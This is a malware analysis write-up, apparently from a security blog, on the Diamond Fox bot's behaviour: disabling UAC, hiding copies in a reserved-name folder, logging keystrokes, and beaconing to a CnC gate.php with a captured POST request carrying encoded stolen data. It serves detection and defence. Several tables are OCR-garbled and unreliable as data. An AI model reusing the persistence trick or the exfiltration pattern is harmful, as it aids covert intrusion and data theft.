After being deployed, Diamond Fox runs silently, however, we can notice some symptoms of its presence in the system. First of all, the UAC (User Account Control) gets disabled and we can see an alert about it:



Another pop-up is asking the user to restart the system so that this change will take effect:



The initial executable is deleted and the malware re-runs itself from the copy installed in the %TEMP% folder. It drops two copies of itself – *dwn.exe* and *spoolsv.exe*. Viewing the process activity under Process Explorer, we can observe the spawned processes:

| spoolsv.exe           | 0.52 | 4 260 K | 10 852 K     | 3912                                                          |  |  |
|-----------------------|------|---------|--------------|---------------------------------------------------------------|--|--|
| <b>∏∎</b> dwn.exe     |      | 1 008 K | 4.560 K 3752 |                                                               |  |  |
| wscript.exe           |      | 1 516 K |              | 5 224 K 3492 Microsoft © Windows Based  Microsoft Corporation |  |  |
| <b>T.</b> spoolsv.exe | 0.02 | 1456 K  | 3 924 K 3336 |                                                               |  |  |

It also deploys *wscript.exe*.

[For persistence, Diamond Fox creates a new folder with a special name \(read more about](http://windows.mercenie.com/windows-xp/create-folder-any-name/) this feature): *%TEMP%\lpt8.{20D04FE0-3AEA-1069-A2D8-08002B30309D}*.

| AppData > Local > Temp >                                      |                  | Search Temp | ___         |
|---------------------------------------------------------------|------------------|-------------|-------------|
|                                                               |                  |             | 睚           |
| A.<br>Name                                                    | Date modified    | Type        | <b>Size</b> |
| Low                                                           | 2017-03-14 16:20 | File folder |             |
| [Julie 1069-A2D8-08002B30309D] [Julie 1069-A2D8-08002B30309D] | 2017-03-14 16:31 | File folder |             |

Thanks to this trick, the user cannot access the files dropped inside. Another copy (backup) is dropped in the *Startup* folder.



While running, the malware creates some files with *.c* extensions in %APPDATA% folder:

| Roaming $\rightarrow$<br>AppData<br>$\blacktriangleright$ | ÷.<br>$^{++}$    | Search Roaming |      |                 |
|-----------------------------------------------------------|------------------|----------------|------|-----------------|
|                                                           |                  |                | 睚    |                 |
| ▴<br>Name                                                 | Date modified    | <b>Type</b>    | Size |                 |
| Media Center Programs                                     | 2011-04-12 04:24 | File folder    |      |                 |
| Microsoft                                                 | 2017-03-14 15:44 | File folder    |      |                 |
| Mozilla                                                   | 2015-06-19 00:38 | File folder    |      |                 |
| Sun                                                       | 2016-05-31 23:40 | File folder    |      |                 |
| zynamics                                                  | 2016-08-11 01:21 | File folder    |      |                 |
| $\Box$ 1.c                                                | 2017-03-14 15:44 | C Source       |      | 0 <sub>KB</sub> |
| $\Box$ 2.c                                                | 2017-03-14 15:44 | C Source       |      | 1 <sub>KB</sub> |

Also, new files are created in the folder from which the sample was run:

| keys.c | 2017-03-14 16:36 | C File | KB. |
|--------|------------------|--------|-----|
| log.c  | 2017-03-14 16:21 | C File | KВ  |
| Off.c  | 2017-03-14 16:21 | C File | KB  |

The file *keys.c* contains an HTML formatted log about the captured user activities, i.e. keystrokes. Here's an example of the report content (displayed as HTML):| [Clipboard] - [2017-03-14 16:31:37]<br>this is a test clipboard content                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Itestmachinel - [2017-03-14 16:31:37]<br>[shift]%TEMP%                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| [Start menu] - [2017-03-14 16:31:55]<br>folexpl                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| [Open with] - [2017-03-14 16:32:49]<br>[shift]%windo[backspace]r[backspace]ir[shift][shift][shift][shift][shift][shift][shift]<br>ex                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| [Temp] - [2017-03-14 16:33:29]<br>[backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]<br>[backspace]c[backspace]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| [Start menu] - [2017-03-14 16:34:50]<br>$\mathbf{cmd}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| [C:\Windows\system32\cmd.exe] - [2017-03-14 16:34:55]<br>cd [shift]%TEMP%<br>dir<br>d[backspace]cd l[tab][backspace][backspace][backspace]lp[tab]<br>[arrow up][arrow left][paste][arrow down][arrow down][arrow down][arrow left][arrow left][arrow left][arrow left][arrow left]<br>[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left]<br>[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left]<br>[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left]<br>[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][backspace][backspace]mo[paste][shift]?[arrow left]ve |
| [Local Disk (C:)] - [2017-03-14 16:36:23]<br>[shift]%TEMP%                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| $[C:\Windows\sqrt{32\cmd.exe}] - [2017-03-14 16:36:41]$<br>Iarrow unliarrow leftliarrow leftlibackepacelibackepacelibackepacelibackepacelibackepacelibackepacelibackepacelibackepacelibackepaceli                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |

[arrow\_up][arrow\_left][arrow\_left][backspace][backspace][backspace][backspace][backspace][backspace][backspace]<br>[backspace][backspace]k[tab][arrow\_right] [backspace][backspace] .#[backspace][backspace]keys.s[backspace]c :e][backspa ice j

The files *log.c* and *Off.c* are unreadable.

Examining the content of the %TEMP% folder we can also find that the malware dropped downloaded payload inside:|                                                                                | AppData > Local > Temp >                           |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     | –  |               | $+$ |                                                                                                        | Search Temp          |  |  |  |   |        |      |   |                 |
|--------------------------------------------------------------------------------|----------------------------------------------------|------------------------|--|--|---|---------|---|-----------|--|--|--|-------|------|-----------|--|-------------|---------------------------------------------------------------------|----|---------------|-----|--------------------------------------------------------------------------------------------------------|----------------------|--|--|--|---|--------|------|---|-----------------|
|                                                                                |                                                    |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
| ٠n                                                                             | 睚<br>Share with $\blacktriangledown$<br>New folder |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
| ١                                                                              | Name                                               |                        |  |  |   |         | ∸ |           |  |  |  |       |      |           |  |             | Date modified                                                       |    |               |     |                                                                                                        | <b>Type</b>          |  |  |  |   |        | Size |   |                 |
| lpt8.{20D04FE0-3AEA-1069-A2D8-08002B30309D}<br>2017-03-14 15:45<br>File folder |                                                    |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                |                                                    | FXSAPIDebugLogFile.txt |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 2015-06-18 22:27                                                    |    |               |     |                                                                                                        | <b>Text Document</b> |  |  |  |   |        |      |   | 0 <sub>KB</sub> |
|                                                                                | spoolsv.exe                                        |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 2017-03-14 15:44                                                    |    |               |     |                                                                                                        | Application          |  |  |  |   |        |      |   | 19 KB           |
|                                                                                | XVI32 - spoolsv.exe<br>$\Box$ $\Box$ $\mathbf{x}$  |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                | File                                               | Edit Search            |  |  |   | Address |   | Bookmarks |  |  |  | Tools |      | XVIscript |  | <b>Help</b> |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                | $E \subseteq \mathbb{Z} \times \mathbb{R}$<br>۱٦   |                        |  |  | È |         |   | 医人中国      |  |  |  |       | ∦ №? |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                |                                                    |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 89 BC 82 E5 A9 D9 ED 02 02 02 02 02 FD FD 02 02 BA 9 L, 1 © Ů 1 1 1 |    |               |     |                                                                                                        |                      |  |  |  | Ý |        |      |   |                 |
|                                                                                | 11                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 02 02 02 02 02 02 02 02 42 02 02 02 02 02 02 02 02 02 02            |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                | 22                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     | $\lceil r \rceil r \lceil r \rceil r \rceil r \rceil^{ B } \lceil r \rceil r \lceil r \rceil r \rceil$ |                      |  |  |  |   |        |      |   |                 |
|                                                                                | 33                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                | 44                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 02 02 02 02 02 02 02 02 02 02 42 02 02 02 52 47 02 02               |    | $ N $ $L$ $-$ |     | ררR G ררום B רופור רובור                                                                               |                      |  |  |  |   |        |      |   |                 |
|                                                                                | 55                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 4E 03 06 02 0C 92 52 55 02 02 02 02 02 02 02 02 02 52               |    |               | L   | ר ר ר ר ר ח ר R U י ם ר                                                                                | L J                  |  |  |  |   |        |      |   |                 |
|                                                                                |                                                    |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 02 0D 03 09 03 04 02 02 42 02 02 02 12 02 02 02 42                  | E. |               |     |                                                                                                        |                      |  |  |  |   | $\Box$ |      |   |                 |
|                                                                                | 66                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     | ר בן בן הן הן בן בן בן בן בן בן בן בן בן בן $\vert$                                                    |                      |  |  |  |   |        |      | в |                 |

It is a XOR encrypted PE file (key in the analyzed case is: 0x2), that turns out to be an update of the main Diamond Fox bot.

## **Network communication**

Diamond Fox communicates with the CnC using an HTTP-based protocol. It beacons to *gate.php*

| 422                 | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php            | 12      | text/html; charset=UTF-8 | spoolsv:348 |
|---------------------|-----|-------------|--------------|----------------------------|---------|--------------------------|-------------|
| 423                 | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=12       | 6 1 5 7 | text/html; charset=UTF-8 | spoolsv:348 |
| $\Leftrightarrow$ 4 | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?u=2        | 0       | text/html; charset=UTF-8 | spoolsv:348 |
| $\Leftrightarrow$ 5 | 200 | <b>HTTP</b> | siphstvz.biz | /panel/gate.php?p=11       | 4 1 0 9 | text/html; charset=UTF-8 | spoolsv:348 |
| $\Leftrightarrow$   | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=0        | 4 1 0 9 | text/html; charset=UTF-8 | spoolsv:348 |
| 827                 | 200 | <b>HTTP</b> | slphstvz.biz | $/$ panel $/$ gate.php?p=1 | 99 854  | text/html; charset=UTF-8 | spoolsv:348 |
| 488                 | 200 | <b>HTTP</b> | slohstvz.biz | /panel/gate.php?p=2        | 353 294 | text/html; charset=UTF-8 | spoolsv:348 |
| $\Leftrightarrow$   | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=3        | 33 29 3 | text/html; charset=UTF-8 | spoolsv:348 |
| 8210                | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=4        | 125 966 | text/html; charset=UTF-8 | spoolsv:348 |
| 8211                | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=5        | 54 285  | text/html; charset=UTF-8 | spoolsv:348 |
| 8212                | 200 | <b>HTTP</b> | slohstvz.biz | /panel/gate.php?p=13       | o       | text/html; charset=UTF-8 | spoolsv:348 |

Data from the bot is sent to the CnC in form of a POST request. Pattern:

13e=<encoded content>```
POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 262
Host: slphstvz.biz
13e=1041585354555E5C50494E5849410C410D410C410D0411090F414147757A0D08130F1D
7D1D686D7E1D700D0C0F0E1008541D14706915584F527E1D146F155158495374410D0D110C
414F58494E58494176731C71417F0F7F0E7905090941515C5352544E4E585B524F6D1D0A1D
4E4A525953546A4141787374757E7C70696E7869HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:43 GMT
Server: Apache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
8
MDB8MTAy
0
```
Responses from the CnC have the following pattern:

